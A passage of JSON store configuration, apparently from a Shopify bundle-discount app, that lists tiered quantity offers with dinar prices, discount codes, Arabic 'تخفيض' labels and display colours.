128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1737886502518,"type":"quantity-offer","isActive":true,"name":"3900","pIds":["8351477661949"],"offers":[{"pos":0,"title":"1X 3900 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 3510 DA","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1475824189693","code":"RSI_QUANTITY_351562739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(26, 188, 156, 1)","imgUrl":""},{"pos":2,"title":"3X 3120 DA","qty":3,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475824648445","code":"RSI_QUANTITY_352562739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(26, 188, 156, 1)","imgUrl":""}],"selBC":"rgba(26, 188, 156, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1742127005169,"type":"quantity-offer","isActive":true,"name":"5500","pIds":["8843151802621"],"offers":[{"pos":0,"title":"1X 5500 DA ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 4400 DA ","qty":2,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475823370493","code":"RSI_QUANTITY_361562739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 3850 DA","qty":3,"ds":{"t":"percentage","v":3000,"d":{"id":"gid://shopify/DiscountCodeNode/1475822846205","code":"RSI_QUANTITY_362662739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 30%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1744625498327,"type":"quantity-offer","isActive":true,"name":"4000","pIds":["8866631352573","9046297313533","9056915423485","9058354888957"],"offers":[{"pos":0,"title":"1X 4000 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 3600 DA","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1475823436029","code":"RSI_QUANTITY_371662739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 3400 DA","qty":3,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475823567101","code":"RSI_QUANTITY_372682739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1745827292661,"type":"quantity-offer","isActive":true,"name":"1950 Da","pIds":["8576689701117"],"offers":[{"pos":0,"title":"1X 1950 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 1560 DA ","qty":2,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475823534333","code":"RSI_QUANTITY_381682739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 1365 DA","qty":3,"ds":{"t":"percentage","v":3000,"d":{"id":"gid://shopify/DiscountCodeNode/1475823042813","code":"RSI_QUANTITY_382782739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 30%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1745828577957,"type":"quantity-offer","isActive":true,"name":"6400 da","pIds":["8524121080061"],"offers":[{"pos":0,"title":"1X 6400 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 5760 DA","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1475823599869","code":"RSI_QUANTITY_391782739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 5440 DA","qty":3,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475823304957","code":"RSI_QUANTITY_392782739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1746530995068,"type":"quantity-offer","isActive":true,"name":"7500","pIds":["8879537750269"],"offers":[{"pos":0,"title":"1X 7500 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X6750 DA","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1475823894781","code":"RSI_QUANTITY_401882739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 6375 DA","qty":3,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475823960317","code":"RSI_QUANTITY_402882739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1746531111285,"type":"quantity-offer","isActive":true,"name":"9500","pIds":["8879537684733"],"offers":[{"pos":0,"title":"1X 9500 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 8550 DA","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1455904194813","code":"RSI_QUANTITY_3021592447987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 8075 DA","qty":3,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475823501565","code":"RSI_QUANTITY_412882739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1747027866065,"type":"quantity-offer","isActive":false,"name":"2350","pIds":["8875313398013"],"offers":[{"pos":0,"title":"1X 2350 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 1880 DA","qty":2,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1455904129277","code":"RSI_QUANTITY_3031692447987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 1645 DA","qty":3,"ds":{"t":"percentage","v":3000,"d":{"id":"gid://shopify/DiscountCodeNode/1455904227581","code":"RSI_QUANTITY_3032692447987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 30%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1747299907927,"type":"quantity-offer","isActive":true,"name":"4500 da (10/15)","pIds":["8253093675261","8957719970045","8957071720701"],"offers":[{"pos":0,"title":"1X 4500 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 4050 DA","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1475823927549","code":"RSI_QUANTITY_431982739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 3825 DA","qty":3,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1455904260349","code":"RSI_QUANTITY_3042792447987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1755951965746,"type":"quantity-offer","isActive":true,"name":"7300","pIds":["8954748797181"],"offers":[{"pos":0,"title":"1X 7300 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 6205 DA","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1475823763709","code":"RSI_QUANTITY_441982739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 5840 DA","qty":3,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475823862013","code":"RSI_QUANTITY_442982739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1755957324640,"type":"quantity-offer","isActive":true,"name":"4600","pIds":["8954780877053","8962359886077"],"offers":[{"pos":0,"title":"1X 4600 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 3910 DA ","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1475823993085","code":"RSI_QUANTITY_451203739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 3680 DA","qty":3,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475824124157","code":"RSI_QUANTITY_452303739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1757270613294,"type":"quantity-offer","isActive":true,"name":"14700 DA ","pIds":["8964264296701"],"offers":[{"pos":0,"title":"1X 13900 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 12510 DA ","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1475824386301","code":"RSI_QUANTITY_461303739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 11815 DA","qty":3,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1455904063741","code":"RSI_QUANTITY_2612052447987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1762188171866,"type":"quantity-offer","isActive":false,"name":"1600 da (2piece)","pIds":["9038263025917"],"offers":[{"pos":0,"title":"1X 1600 DA ","qty":2,"ds":{"t":"fixed","v":160000,"d":{"id":"gid://shopify/DiscountCodeNode/1475824615677","code":"RSI_QUANTITY_470303739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"2X 1360 DA","qty":4,"ds":{"t":"fixed","v":368000,"d":{"id":"gid://shopify/DiscountCodeNode/1475824353533","code":"RSI_QUANTITY_471403739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"","hideOldP":true},{"pos":2,"title":" 3X 1280 DA","qty":6,"ds":{"t":"fixed","v":576000,"d":{"id":"gid://shopify/DiscountCodeNode/1475824255229","code":"RSI_QUANTITY_472403739721"}},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1762739787851,"type":"quantity-offer","isActive":true,"name":"3800 da","pIds":["9048104272125"],"offers":[{"pos":0,"title":"1X 3800 DA ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 3420 DA","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1475824320765","code":"RSI_QUANTITY_481503739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 3230 DA","qty":3,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475824484605","code":"RSI_QUANTITY_482503739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1762934184681,"type":"quantity-offer","isActive":true,"name":"1800 da (pack2)","pIds":["9049109692669"],"offers":[{"pos":0,"title":"1X 1800 DA ","qty":2,"ds":{"t":"fixed","v":180000,"d":{"id":"gid://shopify/DiscountCodeNode/1475824681213","code":"RSI_QUANTITY_490503739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"2X 1530 DA ","qty":4,"ds":{"t":"fixed","v":414000,"d":{"id":"gid://shopify/DiscountCodeNode/1455900131581","code":"RSI_QUANTITY_151475347987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"","hideOldP":true},{"pos":2,"title":"3X 1440 DA","qty":6,"ds":{"t":"fixed","v":648000,"d":{"id":"gid://shopify/DiscountCodeNode/1455899934973","code":"RSI_QUANTITY_152475347987"}},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1763273519504,"type":"quantity-offer","isActive":true,"name":"4700 da","pIds":["9050376732925","8717081870589"],"offers":[{"pos":0,"title":"1X 4700 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 4230 DA ","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1475824550141","code":"RSI_QUANTITY_501223739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 3995 DA","qty":3,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475825369341","code":"RSI_QUANTITY_502323739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1763301329085,"type":"quantity-offer","isActive":true,"name":"4300 da (10/15)","pIds":["8252325921021","8327936639229","8824479908093"],"offers":[{"pos":0,"title":"1X 4300 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 3870 DA","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1475824713981","code":"RSI_QUANTITY_511323739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 3440DA","qty":3,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475824582909","code":"RSI_QUANTITY_512423739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1763365239058,"type":"quantity-offer","isActive":true,"name":"3100","pIds":["8837982454013"],"offers":[{"pos":0,"title":"1X 3100 DA ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 2790 DA ","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1455900131581","code":"RSI_QUANTITY_151475347987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 2635 DA","qty":3,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1455899934973","code":"RSI_QUANTITY_152475347987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1763376891487,"type":"quantity-offer","isActive":true,"name":"3500 da ","pIds":["9053613621501"],"offers":[{"pos":0,"title":"1X 3500 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 3330 DA","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1475824517373","code":"RSI_QUANTITY_531423739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 2960 DA","qty":3,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475824287997","code":"RSI_QUANTITY_532423739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1763381331274,"type":"quantity-offer","isActive":true,"name":"2700","pIds":["9053643211005"],"offers":[{"pos":0,"title":"1X 2700 DA ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 2295 DA ","qty":2,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1455900131581","code":"RSI_QUANTITY_151475347987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 2160 DA","qty":3,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1455899934973","code":"RSI_QUANTITY_152475347987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1763621184839,"type":"quantity-offer","isActive":false,"name":"3000 da offre","pIds":["8875313398013"],"offers":[{"pos":0,"title":"اشتري 1 و احصل على 1 مجانا","qty":2,"ds":{"t":"fixed","v":300000,"d":{"id":"gid://shopify/DiscountCodeNode/1475824812285","code":"RSI_QUANTITY_560523739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_74095a8a-a709-4590-8a88-e01982b0e43e.png?v=1763819323","hideOldP":true},{"pos":1,"title":"اشتري 2 و احصل على 2 مجانا","qty":2,"ds":{"t":"fixed","v":600000,"d":{"id":"gid://shopify/DiscountCodeNode/1475824943357","code":"RSI_QUANTITY_561243739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/2_c6e59c05-5414-4a9b-90dd-abf1fce566f8.png?v=1763819323","hideOldP":true}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1763622937080,"type":"quantity-offer","isActive":true,"name":"1500 da offre","pIds":["9038263025917"],"offers":[{"pos":0,"title":"","qty":2,"ds":{"t":"fixed","v":150000,"d":{"id":"gid://shopify/DiscountCodeNode/1475824058621","code":"RSI_QUANTITY_570343739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"اشتري 1 و احصل على 1 مجانا","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/3_c3005e06-a9c6-474a-82e0-b5be1f069fc8.png?v=1763819308","hideOldP":true},{"pos":1,"title":"","qty":4,"ds":{"t":"fixed","v":300000,"d":{"id":"gid://shopify/DiscountCodeNode/1475824845053","code":"RSI_QUANTITY_571343739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"اشتري 2 و احصل على 2 مجانا","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/2_53dc7ec5-e781-4060-8e9c-4ed360ef68c1.png?v=1763819308","hideOldP":true}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1763625072146,"type":"quantity-offer","isActive":false,"name":"4900 da offre ","pIds":["9038263419133"],"offers":[{"pos":0,"title":"","qty":2,"ds":{"t":"fixed","v":490000,"d":{"id":"gid://shopify/DiscountCodeNode/1475824877821","code":"RSI_QUANTITY_580343739721"}},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"اشتري 1 و احصل على 1 مجانا","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_bdc1ef60-cd67-4155-a30e-d662a57d7f00.png?v=1763819296","hideOldP":true},{"pos":1,"title":"","qty":4,"ds":{"t":"fixed","v":980000,"d":{"id":"gid://shopify/DiscountCodeNode/1475824025853","code":"RSI_QUANTITY_581443739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"اشتري 2 و احصل على 2 مجانا","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/2_f6042d11-6dc5-48cc-9ff7-61fd604359c9.png?v=1763819296","hideOldP":true}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1763707733971,"type":"quantity-offer","isActive":true,"name":"5200 da ","pIds":["9058325102845"],"offers":[{"pos":0,"title":"1X 5200 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 4680 DA","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1475825205501","code":"RSI_QUANTITY_601543739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 4420 DA","qty":3,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475825172733","code":"RSI_QUANTITY_602543739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1763884292996,"type":"quantity-offer","isActive":true,"name":"2900 DA","pIds":["8299193467133"],"offers":[{"pos":0,"title":"1X 2900 DA ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 2465 DA ","qty":2,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1455900131581","code":"RSI_QUANTITY_151475347987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 2320 